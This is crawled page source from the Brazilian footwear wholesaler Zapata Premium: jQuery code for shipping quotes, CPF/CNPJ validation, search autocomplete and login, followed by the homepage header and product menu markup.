			$('#cotar-cep').addClass("valido");
			$("#cotando").fadeIn('fast');
			
			   $.ajax({
					url:"//zapatapremium.com.br/api/frete_gratis.php",
						type:"POST",
						data: "cep="+cep,
						dataType: 'json',
						success: function (data){
							if(data.frete_gratis == false){
								
								let quantFretes = 0
								function verificarQuant(){
									if (quantFretes==6){
										$("#cotando").fadeOut('slow');
									}
								}
								
								$("#correios-gratis").hide();
								$("#opcoes-de-frete").fadeIn('fast');
								$("#correios-erro").hide();
								$.ajax({
									url:"//zapatapremium.com.br/api/correios.php",
									type:"POST",
									data: "cep="+cep,
									dataType: 'json',
									success: function (data){

										//console.log(data);

										if(data.success == 1){						
											$("#correios-info").hide();

											if(data.pac_valor != 'R$ 0,00' && data.pac_valor != ''){
												$("#correios-pac").show();
												$("#valor-pac").html(data.pac_valor);
												$("#prazo-pac").html(data.pac_prazo);
												$("#info-pac").html(data.pac_info);
												$("#correios-erro").hide();
											}else{ $("#correios-pac").hide(); }

											if(data.sedex_valor != 'R$ 0,00' && data.sedex_valor != ''){
												$("#correios-sedex").show();
												$("#valor-sedex").html(data.sedex_valor);
												$("#prazo-sedex").html(data.sedex_prazo);
												$("#info-sedex").html(data.sedex_info);
												$("#correios-erro").hide();
											}else{ $("#correios-sedex").hide(); }

											if(data.info != ''){
												$("#correios-info").show();	
												$("#observacao").html(data.info);
											}

										}else{
											$("#correios-pac").hide();
											$("#correios-sedex").hide();
											$("#msg-erro").html(data.json.erro_msg);
											$("#correios-erro").show();
										}
									},
									complete: function(){
										quantFretes++
										verificarQuant()
									}
								})

								$.ajax({
									url:"//zapatapremium.com.br/api/tnt.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-tnt").show();
													$("#valor-tnt").html(data.valor);
													$("#prazo-tnt").html(data.prazo);
											}else{ $("#correios-tnt").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/braspress.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != ''){
													$("#correios-braspress").show();
													$("#valor-braspress").html(data.valor);
													$("#prazo-braspress").html(data.prazo);
											}else{ $("#correios-braspress").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/rodonaves.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){

											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-rodonaves").show();
													$("#valor-rodonaves").html(data.valor);
													$("#prazo-rodonaves").html(data.prazo);
											}else{ $("#correios-rodonaves").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								$.ajax({
									url:"//zapatapremium.com.br/api/luna.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != 'R$ '){
													$("#correios-luna").show();
													$("#valor-luna").html(data.valor);
													$("#prazo-luna").html(data.prazo);
											}else{ $("#correios-luna").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								$.ajax({
									url:"//zapatapremium.com.br/api/jamef.php",
										type:"POST",
										async: true,
										cache: false,
										timeout: 20000,
										data: "cep="+cep,
										dataType: 'json',
										success: function (data){
											
											//console.log(data);
											
											if(data.valor != 'R$ 0,00' && data.valor != '' && data.valor != '0,00' && data.valor != 'R$ '){
													$("#correios-jamef").show();
													$("#valor-jamef").html(data.valor);
													$("#prazo-jamef").html(data.prazo);
											}else{ $("#correios-jamef").hide(); }
										},
										complete: function(){
											quantFretes++
											verificarQuant()
										}
									
								})
								
								
								
							}else{
								$("#correios-gratis").show();
								$("#valor-gratis").html(data.valor);
								$("#prazo-gratis").html(data.prazo);
								$("#cotando").fadeOut('slow');
							}
						}
				   
			    })		
				return false;
			
		}else{
			$("#opcoes-de-frete").fadeOut('slow');
			$('#cotar-cep').removeClass("valido");
			$('#cotar-cep').addClass("invalido");
			$('.frete-carrinho').hide();
			
		}
		
		
		
	});	
		

	function calc_digitos_posicoes( digitos, posicoes = 10, soma_digitos = 0 ) {
		digitos = digitos.toString();
		for ( var i = 0; i < digitos.length; i++  ) {
			soma_digitos = soma_digitos + ( digitos[i] * posicoes );
			posicoes--;
			if ( posicoes < 2 ) {
				posicoes = 9;
			}
		}
		soma_digitos = soma_digitos % 11;
		if ( soma_digitos < 2 ) {
			soma_digitos = 0;
		} else {
			soma_digitos = 11 - soma_digitos;
		}
		var cpf = digitos + soma_digitos;
		return cpf;
	}
		
	function valida_cpf( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var digitos = valor.substr(0, 9);
		var novo_cpf = calc_digitos_posicoes( digitos );
		var novo_cpf = calc_digitos_posicoes( novo_cpf, 11 );
		if ( novo_cpf === valor ) {
			return true;
		} else {
			return false;
		}
	}
		
	function valida_cnpj ( valor ) {
		valor = valor.toString();
		valor = valor.replace(/[^0-9]/g, '');
		var cnpj_original = valor;
		var primeiros_numeros_cnpj = valor.substr( 0, 12 );
		var primeiro_calculo = calc_digitos_posicoes( primeiros_numeros_cnpj, 5 );
		var segundo_calculo = calc_digitos_posicoes( primeiro_calculo, 6 );
		var cnpj = segundo_calculo;
		if ( cnpj === cnpj_original ) {
			return true;
		}
		return false;
	}	
	</script>
	
	<script>
		
		
		window.onkeydown = function( event ) {
			if ( event.keyCode == 27 ) {
				$('.close-popup').click();
			}
		};
		
		$(document).ready(function () {			
			$('.pt-login').click(function(){
     			$( "#loading" ).show();
  			});
			
			$('.pt-cadastro').click(function(){
     			$( "#carregando" ).show();
  			});
			
			$( document ).ajaxStart(function() {
				$( "#loading" ).show();
			});
			$( document ).ajaxStop(function() {
				$( "#loading" ).hide();
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $(this).val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									},
									error: function(error){
										//console.log(error);
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca2").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca2').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});
			
			$(function() {
				  $(".busca3").autocomplete({
					  
					source: function (query, result) {
								var busca = $('.busca3').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/produtos.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(function() {
				  $(".busca4").autocomplete({

					source: function (query, result) {
								var busca = $('.busca4').val();
								$.ajax({
									url: "//zapatapremium.com.br/api/busca.php",
									data: 'query=' + busca,            
									dataType: "json",
									type: "POST",
									success: function (data) {
										result($.map(data, function (item) {
											return item;
										}));
									}
								});
							},
					minLength: 1,
					select: function(event, ui) {

					  var url = ui.item.id;
					  if(url != '') {
						location.href = '//zapatapremium.com.br/produto/' + url;
					  }

					},
					html: true, 
					open: function(event, ui) {
					  $(".ui-autocomplete").css("z-index", 1000);

					}
				  })
					.autocomplete( "instance" )._renderItem = function( ul, item ) {
					return $( "<li><div><img src='//zapatapremium.com.br/produtos/"+item.img+"'><span>"+item.value+"</span></div></li>" ).appendTo( ul );
				  };
			});

			$(document).ready(function(){
				$('#errolog').hide(); //Esconde o elemento com id errolog
				$('#login').submit(function(){ 	//Ao submeter formulário
					var login=$('#login-email').val();	//Pega valor do campo email
					var senha=$('#login-senha').val();	//Pega valor do campo senha
					var url  = $("#url_redirect").html();
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "login="+login+"&senha="+senha,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){						
										location.href='//zapatapremium.com.br/'+url	//Redireciona
									}else{
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})
			
			$(document).ready(function(){

				$('.valida').click(function(){ 	//Ao submeter formulário
					var url =   $(this).attr('data-url');	//Pega valor do campo url
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/login.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "url="+url,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									if(data.success == 1){						
										location.href = "//zapatapremium.com.br/"+data.url	//Redireciona
									}else{
										$('#login-popup').addClass('visible active');
										$('#errolog').show();		//Informa o erro
										$("#errolog").html(data.erro);
										$("#url_redirect").html(url);
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})

				//Add the Facebook SDK for Javascript
        		window.fbAsyncInit = function() {
					//Initialize the SDK with your app and the Graph API version for your app
					FB.init({
						appId            : '887119773680079',
						xfbml            : true,
						version          : 'v24.0'
					});
					FB.AppEvents.logPageView();
				};
				(function(d, s, id){
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) {return;}
						js = d.createElement(s); js.id = id;
						js.src = "https://connect.facebook.net/en_US/sdk.js";
						fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk')
        		);

				$('#fbLogin').on('click', function(){
					FB.login(function(response) {
						if (response.authResponse) {
							FB.api('/me', {fields: 'name, email, picture'}, function(response) {
								$.ajax({
									url:"/api/facebook.php",
									method:'POST',
									data:{
										'id':response.id,
										'name':response.name,
										'email':response.email,
										'pictureUrl':response.picture.url
									},
									success: function(data){
										window.location.href = window.location.origin + window.location.pathname + '?' + data;
									},
									error: function(xhr, status, error) {
										$('#errolog').html('Erro inesperado. Tente novamente mais tarde.')
										console.log(xhr)
										console.log(status)
										console.log(error)
									},
									complete: function(){
										$('#loading').hide()
									}
								})
							});
						} else { 
						//    If you are not logged in, the login dialog will open for you to login asking for permission to get your public profile and email
						   $('#errolog').html('Autenticação não finalizada. Tente novamente.')
						   $('#loading').hide()
						}
					}, {scope: 'public_profile,email'});
				})
				
				
				$('.carrega_texto').click(function(){ 	//Ao submeter formulário
					var slug =   $(this).attr('data-slug');	//Pega valor do campo url
					//console.log(slug);
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/textos.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "slug="+slug,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									//console.log(data);
									$('.texto_titulo').html(data.titulo);
									$('.texto_msg').html(data.texto);
						}
					})
					//return false;	//Evita que a página seja atualizada
				})
				
			})
			
			$(document).ready(function(){
				
				 $(document).on('click', '.lista_de_desejos', function(){ 
				 	var id = $(this).attr('data-id');			
					var id_div = ".heart_"+id; 
					 
					$.ajax({
						url:"//zapatapremium.com.br/api/wishlist.php",
						type:"post",
						data: "id_produto="+id,
						dataType: 'json',
						success: function (data){
							
							if(data.retorno == 1){
								$(id_div).removeClass('fa-heart-o');
								$(id_div).addClass('fa-heart');
								$(id_div).addClass('vermelho');								
							}else if(data.retorno == 0){
								$(id_div).removeClass('fa-heart');
								$(id_div).addClass('fa-heart-o');
								$(id_div).removeClass('vermelho');															
							}else{
								$('.meus_favoritos').click();
							}

						}
					})
					return false;				 
					 
				 })
				
				 $(document).on('click', '.abrir_lojas', function(){ 					 
					$.ajax({
						url:"//zapatapremium.com.br/api/lojas.php",
						type:"GET",
						dataType: 'json',
						success: function (data){
							$('#lojas_atacado').html(data.atacado);
							$('#lojas_varejo').html(data.varejo);
						}
					})
					return false;	
				 })	
				
				 $(document).on('click', '.open-product', function(){ 	//Ao submeter formulário
					var id =   $(this).attr('data-produto');
					
					// IFunção para alterar imagem do zoom
					var $easyzoom = $('.easyzoom').easyZoom();
					var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom'); 
					 
					$.ajax({			//Função AJAX
						url:"//zapatapremium.com.br/api/produto.php",			//Arquivo php
						type:"post",				//Método de envio
						data: "id="+id,	//Dados
						dataType: 'json', /* Tipo de transmissão */
						success: function (data){			//Sucesso no AJAX
									if(data.success == 1){
										
										$('#radio1').prop('checked', true);
										$('.showOptions .tamanhos').show();
										$('.showOptions .grades').hide();

										if(data.htmlGrades != ""){
											$('.showGrades').show();
										}else{
											$('.showGrades').hide();
										}

										api1.swap(data.foto, data.foto); //Altera imagem do zoom
										$('#produto-nome').html(data.produto);
										$('#produto-preco').html(data.preco);
										$('#produto-preco-grades').html(data.preco_grades);
										$('#produto-htmlGrades').html(data.htmlGrades);
										$('#produto-cor').html(data.cor);
										$('#produto-codigo').html(data.codigo);
										$('#produto-referencia').html(data.referencia);
										$('#produto-referencia').append(data.nomemarca);
										$('#produto-promocao').html(data.promocao);
										$('#produto-lancamento').html(data.lancamento);
										$('#produto-tags').html(data.tags);
										$('#produto-tamanhos').html(data.tamanhos);
										$('#produto-complementares').html(data.complementares);
										$('#produto-outrascores').html(data.outrascores);
										$('#produto-descricao').html(data.descricao);
										$('#produto-heart').html(data.heart);
										$("#produto-url").attr("data-standard", data.foto);
										$("#produto-src").attr("src" , data.foto);
										$("#produto-url").attr("href", data.foto);
										$("#produto-href").attr("data-standard", data.foto);
										$("#produto-carrinho").attr("data-produto" , id);
										$("#produto-carrinho").attr("data-acao" , 'adicionar');
										$("#produto-popup #qtd").html("1");
										$("#CFlink").attr('href', '//zapatapremium.com.br/produtoCF/'+id);
										$('#qtd-mess').hide();
									}else{
										$('#errolog').show();		//Informa o erro  easyzoom-flyout
									}
								}
					})
					return false;	//Evita que a página seja atualizada
				})
			})

			
		});
	</script>
    
    <script src="//zapatapremium.com.br/js/carrinho.js?1769284547"></script>

    <!-- range slider -->
    <!-- <script src="//zapatapremium.com.br/js/jquery-ui.min.js"></script> -->
    <script>
        $(document).ready(function(){
			
			// var formato = { minimumFractionDigits: 2 , style: 'currency', currency: 'BRL' }
            // var minVal = parseFloat($('.min-price span').text().replace(',', '.').replace('R$', ''));
            // var maxVal = parseFloat($('.max-price span').text().replace(',', '.').replace('R$', ''));
            // $( "#prices-range" ).slider({
            //     range: true,
            //     min: minVal,
            //     max: maxVal,
            //     step: 0.10,
            //     values: [ minVal, maxVal ],
            //     slide: function( event, ui ) {
            //         $('.min-price span').text(ui.values[ 0 ].toLocaleString('pt-BR', formato));
            //         $('.max-price span').text(ui.values[ 1 ].toLocaleString('pt-BR', formato));
					
			// 		$('.offline_p1').val(ui.values[ 0 ]);
			// 		$('.offline_p2').val(ui.values[ 1 ]);
            //     }
            // });

			setTimeout(() => {
				
				html = '<input class="simple-field" type="password" placeholder="Senha: mínimo de 6 dígitos" name="cad-senha1" autocomplete="off" id="cad-senha1"  validate=1> ' +
					   '<input class="simple-field" type="password" placeholder="Confirmar senha" name="cad-senha2" id="cad-senha2" autocomplete="off" validate=1>';

				html2 = '<input class="simple-field" type="text" placeholder="Email" name="login-email" id="login-email" required="" value="" autocomplete="off">' +
						'<input class="simple-field" type="password" placeholder="Senha" name="login-senha" id="login-senha" required="" value="" autocomplete="off">';

				$('#completeFieldPassword').html(html);
				$('#completeFieldPassword2').html(html2);

			}, 3000);
			
        });		
    </script>

	<script type="application/ld+json">
	{
	  "@context": "http://schema.org/",
	  "@type": "WebSite",
	  "name": "Zapata Premium",
	  "url": "https://zapatapremium.com.br/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "https://zapatapremium.com.br/busca/?busca={search_term_string}",
		"query-input": "required name=search_term_string"
	  }
	}
	</script>	
	
   
<a href="https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718" target="_blank">
   <img src="/imagens/whatsapp-logo.png" style="height:55px; position:fixed; bottom: 20px; right: 25px; z-index:90;">
</a>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapatapremium.com.br/_/service_worker/61k0/sw_iframe.html?origin=https%3A%2F%2Fzapatapremium.com.br&1p=1
body_size: 129952
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MBZNZH5');</script>
	<!-- End Google Tag Manager -->
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
	<meta name="description" content="Atacado personalizado de calçados e acessórios, monte sua caixa misturando cores, modelos e tamanhos. Temos os melhores preços e variedades do segmento. Experiência de mercado há mais de 60 anos atuando em São Paulo e atendendo todo o Brasil." />
	<link rel="canonical" href="https://zapatapremium.com.br/" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no, minimal-ui"/>
    <link href="//zapatapremium.com.br/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/idangerous.swiper.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:400,700&amp;subset=latin-ext" rel="stylesheet">        
    <link href="//zapatapremium.com.br/css/style.css?20230235" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/easyzoom.css" rel="stylesheet" />
    <link rel="alternate" hreflang="x-default" href="https://zapatapremium.com.br/" />
    
	
	<meta property="og:type"  content="image" />
	<meta property="og:title" content="Zapata Premium"/>
	<meta property="og:image" content="https://zapatapremium.com.br/imagens/facebook_perfil.png"/>
	<meta property="og:url"   content="https://zapatapremium.com.br/"/>
	
    <!--[if IE 9]>
        <link href="css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <link rel="shortcut icon" href="//zapatapremium.com.br/imagens/favicon.ico" />
  	<title>Zapata Premium - Início</title>	

</head>
<body class="style-3">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBZNZH5"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Global site tag (gtag.js) - Google Ads: 790224840 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-790224840"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'AW-790224840');
	</script>

	
	<style>
		/* -- LOADER -- */
		.lds-ring {
		  display: inline-block;
		  position: relative;
		  width: 64px;
		  height: 64px;
		}
		.lds-ring div {
		  box-sizing: border-box;
		  display: block;
		  position: absolute;
		  width: 51px;
		  height: 51px;
		  margin: 6px;
		  border: 6px solid #1976D2;
		  border-radius: 50%;
		  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
		  border-color: #1976D2 transparent transparent transparent;
		}
		.lds-ring div:nth-child(1) {
		  animation-delay: -0.45s;
		}
		.lds-ring div:nth-child(2) {
		  animation-delay: -0.3s;
		}
		.lds-ring div:nth-child(3) {
		  animation-delay: -0.15s;
		}
		@keyframes lds-ring {
		  0% {
			transform: rotate(0deg);
		  }
		  100% {
			transform: rotate(360deg);
		  }
		}	
	</style>
	
    <!-- LOADER -->
    <!-- <div id="loader-wrapper">
        <div class="bubbles">
            <div class="title">carregando</div>
            <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        </div>
    </div>  -->
	
    <div id="content-block">

        <div class="content-center fixed-header-margin">

			<!-- HEADER -->
<div class="header-wrapper style-3">
	<header class="type-1">
		<div class="header-top">
			<div class="header-top-entry">
				<div class="title"><a href="javascript:;" onclick="fbq('track', 'Contact');window.location.href='https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718'" target="_blank"><i class="fa fa-whatsapp" style="font-size: 14px;"></i>WhatsApp <b>(11) 94311-5718</b></a></div>
			</div>
			<div class="socials-box">
				<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
			</div>
			<div class="menu-button responsive-menu-toggle-class"><i class="fa fa-reorder"></i></div>
			<div class="clear"></div>
		</div>

		<div class="header-middle">
			<div class="logo-wrapper">
				<a id="logo" href="//zapatapremium.com.br/"><img src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" /></a>
			</div>

			<div class="middle-entry">
				<div class="search-box">
					<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-1">
						<div class="search-button">
							<i class="fa fa-search"></i>
							<input type="submit" />
						</div>
						<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
						<div class="search-field">
							<input type="text" name="busca" value="" class="busca" placeholder="Olá, o que você procura?" />
						</div>
					</form>
				</div>
			</div>

			<div class="right-entries">
				<a class="header-functionality-entry open-search-popup" href="#"><i class="fa fa-search"></i><span>Busca</span></a>
				<a class="header-functionality-entry open-product" data-id="login-popup"><i class="fa fa-user"></i><div class="showTextMobile">Entrar</div><span>Entre ou Cadastre-se</span></a>				<a class="header-functionality-entry valida meus_favoritos" data-url="favoritos"><i class="fa fa-heart"></i><div class="showTextMobile">Favoritos</div><span>Meus Favoritos</span></a>
				<a class="header-functionality-entry" href="//zapatapremium.com.br/carrinho" ><i class="fa fa-shopping-cart"></i><div class="showTextMobile">Carrinho</div><span></span> <b>R$</b> <b class="carrinho-total"> 0,00</b></a>
			</div>

		</div>

		<div class="close-header-layer"></div>
		<div class="navigation">
			<div class="navigation-header responsive-menu-toggle-class">
				<div class="title">MENU</div>
				<div class="close-menu"></div>
			</div>
			<div class="nav-overflow">
				<div class="navigation-search-content">
					<div class="search-box size-1">
						<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-2">
							<div class="search-button">
								<i class="fa fa-search"></i>
								<input type="submit" />
							</div>
								<select class="search-drop-down select-busca" name="cat">
								</select>
								<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
							<div class="search-field">
								<input type="text" name="busca" value="" class="busca3" placeholder="Olá, o que você procura?" />
							</div>
						</form>
					</div>
				</div>
				<nav>
					<ul>
						<li><a href="/inicio">Início</a></li>
						<li><a href="/lancamentos">Lançamentos</a></li>
						<li><a href="/promocoes">Promoções</a></li>
						
						
				<li class="full-width">
					<a href="//zapatapremium.com.br/feminino" class="menu_item">Feminino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050036_Hav-Top_Branco.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="141" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="141" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="141"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top <br> Branco</a>
					<div class="price">
						<div class="current">R$ 25,30</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1732536784.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="5562" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="5562" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="5562"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top <br> Rosa Flux</a>
					<div class="price">
						<div class="current">R$ 25,50</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li>
					</ul>
